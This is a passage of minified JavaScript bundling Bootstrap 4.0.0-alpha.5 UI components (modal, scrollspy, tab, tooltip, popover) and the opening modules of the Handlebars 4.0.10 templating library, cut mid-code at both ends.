e=this,i=O.Event(F.SHOW,{relatedTarget:t});O(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),O(document.body).addClass(B),this._setEscapeEvent(),this._setResizeEvent(),O(this._element).on(F.CLICK_DISMISS,q.DATA_DISMISS,O.proxy(this.hide,this)),O(this._dialog).on(F.MOUSEDOWN_DISMISS,function(){O(e._element).one(F.MOUSEUP_DISMISS,function(t){O(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(O.proxy(this._showElement,this,t)))},e.prototype.hide=function(t){t&&t.preventDefault();var e=O.Event(F.HIDE);O(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),O(document).off(F.FOCUSIN),O(this._element).removeClass(U),O(this._element).off(F.CLICK_DISMISS),O(this._dialog).off(F.MOUSEDOWN_DISMISS),Ne.supportsTransitionEnd()&&O(this._element).hasClass(Y)?O(this._element).one(Ne.TRANSITION_END,O.proxy(this._hideModal,this)).emulateTransitionEnd(300):this._hideModal())},e.prototype.dispose=function(){O.removeData(this._element,$),O(window).off(H),O(document).off(H),O(this._element).off(H),O(this._backdrop).off(H),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},e.prototype._getConfig=function(t){return t=O.extend({},W,t),Ne.typeCheckConfig(N,t,L),t},e.prototype._showElement=function(t){var e=this,i=Ne.supportsTransitionEnd()&&O(this._element).hasClass(Y);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&Ne.reflow(this._element),O(this._element).addClass(U),this._config.focus&&this._enforceFocus();var s=O.Event(F.SHOWN,{relatedTarget:t}),n=function(){e._config.focus&&e._element.focus(),O(e._element).trigger(s)};i?O(this._dialog).one(Ne.TRANSITION_END,n).emulateTransitionEnd(300):n()},e.prototype._enforceFocus=function(){var t=this;O(document).off(F.FOCUSIN).on(F.FOCUSIN,function(e){document===e.target||t._element===e.target||O(t._element).has(e.target).length||t._element.focus()})},e.prototype._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?O(this._element).on(F.KEYDOWN_DISMISS,function(e){27===e.which&&t.hide()}):this._isShown||O(this._element).off(F.KEYDOWN_DISMISS)},e.prototype._setResizeEvent=function(){this._isShown?O(window).on(F.RESIZE,O.proxy(this._handleUpdate,this)):O(window).off(F.RESIZE)},e.prototype._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){O(document.body).removeClass(B),t._resetAdjustments(),t._resetScrollbar(),O(t._element).trigger(F.HIDDEN)})},e.prototype._removeBackdrop=function(){this._backdrop&&(O(this._backdrop).remove(),this._backdrop=null)},e.prototype._showBackdrop=function(t){var e=this,i=O(this._element).hasClass(Y)?Y:"";if(this._isShown&&this._config.backdrop){var s=Ne.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=j,i&&O(this._backdrop).addClass(i),O(this._backdrop).appendTo(document.body),O(this._element).on(F.CLICK_DISMISS,function(t){return e._ignoreBackdropClick?void(e._ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide()))}),s&&Ne.reflow(this._backdrop),O(this._backdrop).addClass(U),!t)return;if(!s)return void t();O(this._backdrop).one(Ne.TRANSITION_END,t).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){O(this._backdrop).removeClass(U);var n=function(){e._removeBackdrop(),t&&t()};Ne.supportsTransitionEnd()&&O(this._element).hasClass(Y)?O(this._backdrop).one(Ne.TRANSITION_END,n).emulateTransitionEnd(150):n()}else t&&t()},e.prototype._handleUpdate=function(){this._adjustDialog()},e.prototype._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e.prototype._setScrollbar=function(){var t=parseInt(O(q.FIXED_CONTENT).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=t+this._scrollbarWidth+"px")},e.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},e.prototype._getScrollbarWidth=function(){var t=document.createElement("div");t.className=R,document.body.appendChild(t);var e=t.offsetWidth-t.clientWidth;return document.body.removeChild(t),e},e._jQueryInterface=function(t,i){return this.each(function(){var s=O(this).data($),n=O.extend({},e.Default,O(this).data(),"object"===(void 0===t?"undefined":Me(t))&&t);if(s||(s=new e(this,n),O(this).data($,s)),"string"==typeof t){if(void 0===s[t])throw new Error('No method named "'+t+'"');s[t](i)}else n.show&&s.show(i)})},Oe(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return W}}]),e}(),O(document).on(F.CLICK_DATA_API,q.DATA_TOGGLE,function(t){var e=this,i=void 0,s=Ne.getSelectorFromElement(this);s&&(i=O(s)[0]);var n=O(i).data($)?"toggle":O.extend({},O(i).data(),O(this).data());"A"===this.tagName&&t.preventDefault();var o=O(i).one(F.SHOW,function(t){t.isDefaultPrevented()||o.one(F.HIDDEN,function(){O(e).is(":visible")&&e.focus()})});K._jQueryInterface.call(O(i),n,this)}),O.fn[N]=K._jQueryInterface,O.fn[N].Constructor=K,O.fn[N].noConflict=function(){return O.fn[N]=z,K._jQueryInterface},b=jQuery,y="scrollspy",k="."+(w="bs.scrollspy"),x=b.fn[y],C={offset:10,method:"auto",target:""},S={offset:"number",method:"string",target:"(string|element)"},T={ACTIVATE:"activate"+k,SCROLL:"scroll"+k,LOAD_DATA_API:"load"+k+".data-api"},D="dropdown-item",I="active",E={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",LIST_ITEM:".list-item",LI:"li",LI_DROPDOWN:"li.dropdown",NAV_LINKS:".nav-link",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},P="offset",A="position",M=function(){function e(i,s){t(this,e),this._element=i,this._scrollElement="BODY"===i.tagName?window:i,this._config=this._getConfig(s),this._selector=this._config.target+" "+E.NAV_LINKS+","+this._config.target+" "+E.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,b(this._scrollElement).on(T.SCROLL,b.proxy(this._process,this)),this.refresh(),this._process()}return e.prototype.refresh=function(){var t=this,e=this._scrollElement!==this._scrollElement.window?A:P,i="auto"===this._config.method?e:this._config.method,s=i===A?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),b.makeArray(b(this._selector)).map(function(t){var e=void 0,n=Ne.getSelectorFromElement(t);return n&&(e=b(n)[0]),e&&(e.offsetWidth||e.offsetHeight)?[b(e)[i]().top+s,n]:null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.prototype.dispose=function(){b.removeData(this._element,w),b(this._scrollElement).off(k),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e.prototype._getConfig=function(t){if("string"!=typeof(t=b.extend({},C,t)).target){var e=b(t.target).attr("id");e||(e=Ne.getUID(y),b(t.target).attr("id",e)),t.target="#"+e}return Ne.typeCheckConfig(y,t,S),t},e.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop},e.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e.prototype._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._scrollElement.offsetHeight;if(this._scrollHeight!==e&&this.refresh(),t>=i){var s=this._targets[this._targets.length-1];this._activeTarget!==s&&this._activate(s)}if(this._activeTarget&&t<this._offsets[0])return this._activeTarget=null,void this._clear();for(var n=this._offsets.length;n--;){this._activeTarget!==this._targets[n]&&t>=this._offsets[n]&&(void 0===this._offsets[n+1]||t<this._offsets[n+1])&&this._activate(this._targets[n])}},e.prototype._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=b(e.join(","));i.hasClass(D)?(i.closest(E.DROPDOWN).find(E.DROPDOWN_TOGGLE).addClass(I),i.addClass(I)):i.parents(E.LI).find(E.NAV_LINKS).addClass(I),b(this._scrollElement).trigger(T.ACTIVATE,{relatedTarget:t})},e.prototype._clear=function(){b(this._selector).filter(E.ACTIVE).removeClass(I)},e._jQueryInterface=function(t){return this.each(function(){var i=b(this).data(w),s="object"===(void 0===t?"undefined":Me(t))&&t||null;if(i||(i=new e(this,s),b(this).data(w,i)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t]()}})},Oe(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return C}}]),e}(),b(window).on(T.LOAD_DATA_API,function(){for(var t=b.makeArray(b(E.DATA_SPY)),e=t.length;e--;){var i=b(t[e]);M._jQueryInterface.call(i,i.data())}}),b.fn[y]=M._jQueryInterface,b.fn[y].Constructor=M,b.fn[y].noConflict=function(){return b.fn[y]=x,M._jQueryInterface},e=jQuery,s="."+(i="bs.tab"),n=e.fn.tab,o={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK_DATA_API:"click"+s+".data-api"},r="dropdown-menu",a="active",l="fade",h="in",c=".dropdown",u="ul:not(.dropdown-menu)",d="> .nav-item .fade, > .fade",p=".active",f="> .nav-item > .active, > .active",m='[data-toggle="tab"], [data-toggle="pill"]',g=".dropdown-toggle",_="> .dropdown-menu .active",v=function(){function s(e){t(this,s),this._element=e}return s.prototype.show=function(){var t=this;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE||!e(this._element).hasClass(a)){var i=void 0,s=void 0,n=e(this._element).closest(u)[0],r=Ne.getSelectorFromElement(this._element);n&&(s=(s=e.makeArray(e(n).find(p)))[s.length-1]);var l=e.Event(o.HIDE,{relatedTarget:this._element}),h=e.Event(o.SHOW,{relatedTarget:s});if(s&&e(s).trigger(l),e(this._element).trigger(h),!h.isDefaultPrevented()&&!l.isDefaultPrevented()){r&&(i=e(r)[0]),this._activate(this._element,n);var c=function(){var i=e.Event(o.HIDDEN,{relatedTarget:t._element}),n=e.Event(o.SHOWN,{relatedTarget:s});e(s).trigger(i),e(t._element).trigger(n)};i?this._activate(i,i.parentNode,c):c()}}},s.prototype.dispose=function(){e.removeClass(this._element,i),this._element=null},s.prototype._activate=function(t,i,s){var n=e(i).find(f)[0],o=s&&Ne.supportsTransitionEnd()&&(n&&e(n).hasClass(l)||Boolean(e(i).find(d)[0])),r=e.proxy(this._transitionComplete,this,t,n,o,s);n&&o?e(n).one(Ne.TRANSITION_END,r).emulateTransitionEnd(150):r(),n&&e(n).removeClass(h)},s.prototype._transitionComplete=function(t,i,s,n){if(i){e(i).removeClass(a);var o=e(i).find(_)[0];o&&e(o).removeClass(a),i.setAttribute("aria-expanded",!1)}if(e(t).addClass(a),t.setAttribute("aria-expanded",!0),s?(Ne.reflow(t),e(t).addClass(h)):e(t).removeClass(l),t.parentNode&&e(t.parentNode).hasClass(r)){var u=e(t).closest(c)[0];u&&e(u).find(g).addClass(a),t.setAttribute("aria-expanded",!0)}n&&n()},s._jQueryInterface=function(t){return this.each(function(){var n=e(this),o=n.data(i);if(o||(o=o=new s(this),n.data(i,o)),"string"==typeof t){if(void 0===o[t])throw new Error('No method named "'+t+'"');o[t]()}})},Oe(s,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),s}(),e(document).on(o.CLICK_DATA_API,m,function(t){t.preventDefault(),v._jQueryInterface.call(e(this),"show")}),e.fn.tab=v._jQueryInterface,e.fn.tab.Constructor=v,e.fn.tab.noConflict=function(){return e.fn.tab=n,v._jQueryInterface},function(e){if(void 0===window.Tether)throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");var i="tooltip",s="bs.tooltip",n="."+s,o=e.fn[i],r={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[]},a={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},l={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},h="in",c="out",u={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,INSERTED:"inserted"+n,CLICK:"click"+n,FOCUSIN:"focusin"+n,FOCUSOUT:"focusout"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n},d="fade",p="in",f=".tooltip-inner",m={element:!1,enabled:!1},g="hover",_="focus",v="manual",b=function(){function o(e,i){t(this,o),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=e,this.config=this._getConfig(i),this.tip=null,this._setListeners()}return o.prototype.enable=function(){this._isEnabled=!0},o.prototype.disable=function(){this._isEnabled=!1},o.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},o.prototype.toggle=function(t){if(t){var i=this.constructor.DATA_KEY,s=e(t.currentTarget).data(i);s||(s=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,s)),s._activeTrigger.click=!s._activeTrigger.click,s._isWithActiveTrigger()?s._enter(null,s):s._leave(null,s)}else{if(e(this.getTipElement()).hasClass(p))return void this._leave(null,this);this._enter(null,this)}},o.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},o.prototype.show=function(){var t=this,i=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(i);var s=e.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var n=this.getTipElement(),r=Ne.getUID(this.constructor.NAME);n.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&e(n).addClass(d);var a="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,l=this._getAttachment(a);e(n).data(this.constructor.DATA_KEY,this).appendTo(document.body),e(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:l,element:n,target:this.element,classes:m,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),Ne.reflow(n),this._tether.position(),e(n).addClass(p);var h=function(){var i=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),i===c&&t._leave(null,t)};if(Ne.supportsTransitionEnd()&&e(this.tip).hasClass(d))return void e(this.tip).one(Ne.TRANSITION_END,h).emulateTransitionEnd(o._TRANSITION_DURATION);h()}},o.prototype.hide=function(t){var i=this,s=this.getTipElement(),n=e.Event(this.constructor.Event.HIDE),o=function(){i._hoverState!==h&&s.parentNode&&s.parentNode.removeChild(s),i.element.removeAttribute("aria-describedby"),e(i.element).trigger(i.constructor.Event.HIDDEN),i.cleanupTether(),t&&t()};e(this.element).trigger(n),n.isDefaultPrevented()||(e(s).removeClass(p),Ne.supportsTransitionEnd()&&e(this.tip).hasClass(d)?e(s).one(Ne.TRANSITION_END,o).emulateTransitionEnd(150):o(),this._hoverState="")},o.prototype.isWithContent=function(){return Boolean(this.getTitle())},o.prototype.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0]},o.prototype.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(f),this.getTitle()),t.removeClass(d).removeClass(p),this.cleanupTether()},o.prototype.setElementContent=function(t,i){var s=this.config.html;"object"===(void 0===i?"undefined":Me(i))&&(i.nodeType||i.jquery)?s?e(i).parent().is(t)||t.empty().append(i):t.text(e(i).text()):t[s?"html":"text"](i)},o.prototype.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},o.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},o.prototype._getAttachment=function(t){return l[t.toUpperCase()]},o.prototype._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(i){if("click"===i)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,e.proxy(t.toggle,t));else if(i!==v){var s=i===g?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,n=i===g?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(s,t.config.selector,e.proxy(t._enter,t)).on(n,t.config.selector,e.proxy(t._leave,t))}}),this.config.selector?this.config=e.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},o.prototype._fixTitle=function(){var t=Me(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},o.prototype._enter=function(t,i){var s=this.constructor.DATA_KEY;return(i=i||e(t.currentTarget).data(s))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(s,i)),t&&(i._activeTrigger["focusin"===t.type?_:g]=!0),e(i.getTipElement()).hasClass(p)||i._hoverState===h?void(i._hoverState=h):(clearTimeout(i._timeout),i._hoverState=h,i.config.delay&&i.config.delay.show?void(i._timeout=setTimeout(function(){i._hoverState===h&&i.show()},i.config.delay.show)):void i.show())},o.prototype._leave=function(t,i){var s=this.constructor.DATA_KEY;if((i=i||e(t.currentTarget).data(s))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(s,i)),t&&(i._activeTrigger["focusout"===t.type?_:g]=!1),!i._isWithActiveTrigger())return clearTimeout(i._timeout),i._hoverState=c,i.config.delay&&i.config.delay.hide?void(i._timeout=setTimeout(function(){i._hoverState===c&&i.hide()},i.config.delay.hide)):void i.hide()},o.prototype._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},o.prototype._getConfig=function(t){return(t=e.extend({},this.constructor.Default,e(this.element).data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),Ne.typeCheckConfig(i,t,this.constructor.DefaultType),t},o.prototype._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},o._jQueryInterface=function(t){return this.each(function(){var i=e(this).data(s),n="object"===(void 0===t?"undefined":Me(t))?t:null;if((i||!/dispose|hide/.test(t))&&(i||(i=new o(this,n),e(this).data(s,i)),"string"==typeof t)){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t]()}})},Oe(o,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return r}},{key:"NAME",get:function(){return i}},{key:"DATA_KEY",get:function(){return s}},{key:"Event",get:function(){return u}},{key:"EVENT_KEY",get:function(){return n}},{key:"DefaultType",get:function(){return a}}]),o}();return e.fn[i]=b._jQueryInterface,e.fn[i].Constructor=b,e.fn[i].noConflict=function(){return e.fn[i]=o,b._jQueryInterface},b}(jQuery));be=jQuery,ye="popover",ke="."+(we="bs.popover"),xe=be.fn[ye],Ce=be.extend({},$e.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),Se=be.extend({},$e.DefaultType,{content:"(string|element|function)"}),Te="fade",De="in",Ie=".popover-title",Ee=".popover-content",Pe={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,INSERTED:"inserted"+ke,CLICK:"click"+ke,FOCUSIN:"focusin"+ke,FOCUSOUT:"focusout"+ke,MOUSEENTER:"mouseenter"+ke,MOUSELEAVE:"mouseleave"+ke},Ae=function(e){function i(){return t(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,e.apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,e),i.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},i.prototype.getTipElement=function(){return this.tip=this.tip||be(this.config.template)[0]},i.prototype.setContent=function(){var t=be(this.getTipElement());this.setElementContent(t.find(Ie),this.getTitle()),this.setElementContent(t.find(Ee),this._getContent()),t.removeClass(Te).removeClass(De),this.cleanupTether()},i.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},i._jQueryInterface=function(t){return this.each(function(){var e=be(this).data(we),s="object"===(void 0===t?"undefined":Me(t))?t:null;if((e||!/destroy|hide/.test(t))&&(e||(e=new i(this,s),be(this).data(we,e)),"string"==typeof t)){if(void 0===e[t])throw new Error('No method named "'+t+'"');e[t]()}})},Oe(i,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return Ce}},{key:"NAME",get:function(){return ye}},{key:"DATA_KEY",get:function(){return we}},{key:"Event",get:function(){return Pe}},{key:"EVENT_KEY",get:function(){return ke}},{key:"DefaultType",get:function(){return Se}}]),i}($e),be.fn[ye]=Ae._jQueryInterface,be.fn[ye].Constructor=Ae,be.fn[ye].noConflict=function(){return be.fn[ye]=xe,Ae._jQueryInterface}}(),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function i(s){if(e[s])return e[s].exports;var n=e[s]={exports:{},id:s,loaded:!1};return t[s].call(n.exports,n,n.exports,i),n.loaded=!0,n.exports}return i.m=t,i.c=e,i.p="",i(0)}([function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0;var n=s(i(2)),o=s(i(35)),r=i(36),a=i(41),l=s(i(42)),h=s(i(39)),c=s(i(34)),u=n.default.create;function d(){var t=u();return t.compile=function(e,i){return a.compile(e,i,t)},t.precompile=function(e,i){return a.precompile(e,i,t)},t.AST=o.default,t.Compiler=a.Compiler,t.JavaScriptCompiler=l.default,t.Parser=r.parser,t.parse=r.parse,t}var p=d();p.create=d,c.default(p),p.Visitor=h.default,p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,i){"use strict";var s=i(3).default,n=i(1).default;e.__esModule=!0;var o=s(i(4)),r=n(i(21)),a=n(i(6)),l=s(i(5)),h=s(i(22)),c=n(i(34));function u(){var t=new o.HandlebarsEnvironment;return l.extend(t,o),t.SafeString=r.default,t.Exception=a.default,t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var d=u();d.create=u,c.default(d),d.default=d,e.default=d,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e},e.__esModule=!0},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0,e.HandlebarsEnvironment=c;var n=i(5),o=s(i(6)),r=i(10),a=i(18),l=s(i(20));e.VERSION="4.0.10",e.COMPILER_REVISION=7,e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};var h="[object Object]";function c(t,e,i){this.helpers=t||{},this.partials=e||{},this.decorators=i||{},r.registerDefaultHelpers(this),a.registerDefaultDecorators(this)}c.prototype={constructor:c,logger:l.default,log:l.default.log,registerHelper:function(t,e){if(n.toString.call(t)===h){if(e)throw new o.default("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===h)n.extend(this.partials,t);else{if(void 0===e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===h){if(e)throw new o.default("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var u=l.default.log;e.log=u,e.createFrame=n.createFrame,e.logger=l.default},function(t,e){"use strict";e.__esModule=!0,e.extend=r,e.indexOf=function(t,e){for(var i=0,s=t.length;i<s;i++)if(t[i]===e)return i;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return n.test(t)?t.replace(s,o):t},e.isEmpty=function(t){return!t&&0!==t||!(!h(t)||0!==t.length)},e.createFrame=function(t){var e=r({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},s=/[&<>"'`=]/g,n=/[&<>"'`=]/;function o(t){return i[t]}function r(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],i)&&(t[i]=arguments[e][i]);return t}var a=Object.prototype.toString;e.toString=a;var l=function(t){return"function"==typeof t};l(/x/)&&(e.isFunction=l=function(t){return"function"==typeof t&&"[object Function]"===a.call(t)}),e.isFunction=l;var h=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===a.call(t)};e.isArray=h},function(t,e,i){"use strict";var s=i(7).default;e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var i=e&&e.loc,r=void 0,a=void 0;i&&(t+=" - "+(r=i.start.line)+":"+(a=i.start.column));for(var l=Error.prototype.constructor.call(this,t),h=0;h<n.length;h++)this[n[h]]=l[n[h]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{i&&(this.lineNumber=r,s?Object.defineProperty(this,"column",{value:a,enumerable:!0}):this.column=a)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,i){t.exports={default:i(8),__esModule:!0}},function(t,e,i){var s=i(9);t.exports=function(t,e,i){return s.setDesc(t,e,i)}},function(t,e){var i=Object;t.exports={create:i.create,getProto:i.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:i.getOwnPropertyDescriptor,setDesc:i.defineProperty,setDescs:i.defineProperties,getKeys:i.keys,getNames:i.getOwnPropertyNames,getSymbols:i.getOwnPropertySymbols,each:[].forEach}},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){n.default(t),o.default(t),r.default(t),a.default(t),l.default(t),h.default(t),c.default(t)};var n=s(i(11)),o=s(i(12)),r=s(i(13)),a=s(i(14)),l=s(i(15)),h=s(i(16)),c=s(i(17))},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,i){var n=i.inverse,o=i.fn;if(!0===e)return o(this);if(!1===e||null==e)return n(this);if(s.isArray(e))return e.length>0?(i.ids&&(i.ids=[i.name]),t.helpers.each(e,i)):n(this);if(i.data&&i.ids){var r=s.createFrame(i.data);r.contextPath=s.appendContextPath(i.data.contextPath,i.name),i={data:r}}return o(e,i)})},t.exports=e.default},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0;var n=i(5),o=s(i(6));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var i=e.fn,s=e.inverse,r=0,a="",l=void 0,h=void 0;function c(e,s,o){l&&(l.key=e,l.index=s,l.first=0===s,l.last=!!o,h&&(l.contextPath=h+e)),a+=i(t[e],{data:l,blockParams:n.blockParams([t[e],e],[h+e,null])})}if(e.data&&e.ids&&(h=n.appendContextPath(e.data.contextPath,e.ids[0])+"."),n.isFunction(t)&&(t=t.call(this)),e.data&&(l=n.createFrame(e.data)),t&&"object"==typeof t)if(n.isArray(t))for(var u=t.length;r<u;r++)r in t&&c(r,r,r===t.length-1);else{var d=void 0;for(var p in t)t.hasOwnProperty(p)&&(void 0!==d&&c(d,r-1),d=p,r++);void 0!==d&&c(d,r-1,!0)}return 0===r&&(a=s(this)),a})},t.exports=e.default},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0;var 